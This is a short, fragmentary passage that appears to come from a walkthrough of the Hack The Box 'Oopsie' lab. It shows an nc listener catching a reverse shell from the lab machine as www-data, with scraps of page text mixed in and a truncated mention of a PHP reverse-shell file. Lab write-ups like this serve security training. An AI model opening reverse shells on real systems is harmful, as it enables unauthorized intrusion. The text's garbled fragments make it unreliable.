 MegaCorp Automotive Account Branding Clients
┌──(elliot㉿kali)-[~/HTB/Starting-Point/Oopsie]
└─$ nc -lvnp 3434 2 ⚙
listening on [any] 3434 ...
connect to [10.10.17.67] from (UNKNOWN) [10.10.10.28] 37774
Linux oopsie 4.15.0-76-generic #86-Ubuntu SMP Fri Jan 17 17:24:28 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 08:52:34 up 1 day,  5:33,  0 users,  load average: 0.00, 0.00, 0.00
Repair Manag
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
The file php-reverse-she